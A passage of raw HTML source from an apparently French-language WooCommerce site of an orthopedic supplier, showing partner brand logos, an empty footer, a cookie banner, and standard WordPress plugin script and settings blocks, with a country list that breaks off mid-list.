			<a href="https://www.orliman.com/orlim/prosthesis/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1067" height="1067" src="https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-06.jpg" class="vc_single_image-img attachment-full" alt="" title="logos-06" srcset="https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-06.jpg 1067w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-06-247x247.jpg 247w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-06-100x100.jpg 100w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-06-510x510.jpg 510w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-06-300x300.jpg 300w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-06-1024x1024.jpg 1024w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-06-150x150.jpg 150w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-06-768x768.jpg 768w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-06-870x870.jpg 870w" sizes="auto, (max-width: 1067px) 100vw, 1067px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_top-to-bottom top-to-bottom">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.amoena.fr" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://orthomedic-dz.com/wp-content/uploads/2020/03/amoena-106x99.jpg" width="106" height="99" alt="amoena" title="amoena" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_top-to-bottom top-to-bottom">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://fr.thuasne.com/fr" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://orthomedic-dz.com/wp-content/uploads/2020/03/thuasne-logo-106x99.jpg" width="106" height="99" alt="thuasne logo" title="thuasne logo" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_top-to-bottom top-to-bottom">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.voe.es/en/home/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://orthomedic-dz.com/wp-content/uploads/2020/03/voe-106x99.jpg" width="106" height="99" alt="voe" title="voe" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div>
</div>					</div>
					<!-- END .entry-conent -->

				</div>
				<!-- END col-12 -->
			</div>
			<!-- END row -->
		</div>

	
	
		<!-- BEGIN .entry-page-items -->
		<div class="entry-page-items">
					</div>
		<!-- END .entry-page-items -->

	
</article>
<!-- END #post -->
		</div>
		<!-- END #content -->
				
		
<!-- END #main -->
</div>

</div>
<!-- END #page -->



<!-- BEGIN #footer -->
<footer id="footer" role="contentinfo">
	<div class="container">

		<!-- BEGIN row -->
		<div class="row footer-widgets">
			<!-- BEGIN col-3 -->
			<div class="lm-col-3">
				<div class="footer-widget footer-widget-1">
									</div>
			</div>
			<!-- END col-3 -->
			<!-- BEGIN col-3 -->
			<div class="lm-col-3">
				<div class="footer-widget footer-widget-2">
									</div>
			</div>
			<!-- END col-3 -->
			<!-- BEGIN col-3 -->
			<div class="lm-col-3">
				<div class="footer-widget footer-widget-3">
									</div>
			</div>
			<!-- END col-3 -->
			<!-- BEGIN col-3 -->
			<div class="lm-col-3">
				<div class="footer-widget footer-widget-4">
									</div>
			</div>
			<!-- END col-3 -->
		</div>
		<!-- END row -->

	</div>
</footer>
<!-- END #footer -->


<a href="#" id="back-top"><i class="fa fa-angle-up"></i></a>

</div>
<!-- END wrap -->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lotusflower\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p><p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://orthomedic-dz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-css' href='https://orthomedic-dz.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-noir-css' href='https://orthomedic-dz.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_hotspot_cq_style-css' href='https://orthomedic-dz.com/wp-content/plugins/vc-extensions-bundle/hotspot/css/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://orthomedic-dz.com/wp-content/plugins/vc-extensions-bundle/hotspot/../profilecard/css/tooltipster.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://orthomedic-dz.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://orthomedic-dz.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//orthomedic-dz.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/orthomedic-dz.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e08af5c4fb","remove_from_wishlist_nonce":"ed06567762","reload_wishlist_and_adding_elem_nonce":"276aa0c1df","load_mobile_nonce":"8e6ddbd994","delete_item_nonce":"38f56af315","save_title_nonce":"e2e1221af0","save_privacy_nonce":"c8c90644cf","load_fragments_nonce":"71a87cf585"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/orthomedic-dz.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.29.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/orthomedic-dz.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="love-js-js-extra">
/* <![CDATA[ */
var lolfmk_love_it_vars = {"ajaxurl":"https:\/\/orthomedic-dz.com\/wp-admin\/admin-ajax.php","nonce":"59cb3658a8","theme_name":"lotus_flower"};
/* ]]> */
</script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/lollum-framework/includes/love/love.js?ver=1.32" id="love-js-js"></script>
<script type="text/javascript" id="mailchimp-js-js-extra">
/* <![CDATA[ */
var lolfmk_process_form_a_vars = {"ajaxurl":"https:\/\/orthomedic-dz.com\/wp-admin\/admin-ajax.php","nonce":"4a201a5e1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/lollum-framework/includes/lib/mailchimp/mailchimp.js?ver=1.32" id="mailchimp-js-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.7" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.7" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/orthomedic-dz.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:25:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Tilde":["Tilde"],"Backtick":["Retour arri\u00e8re"],"Period":["P\u00e9riode"],"Comma":["Virgule"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:25:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"You are probably offline.":["Vous \u00eates probablement hors ligne."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://orthomedic-dz.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "55f382eef5" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://orthomedic-dz.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Forthomedic-dz.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuval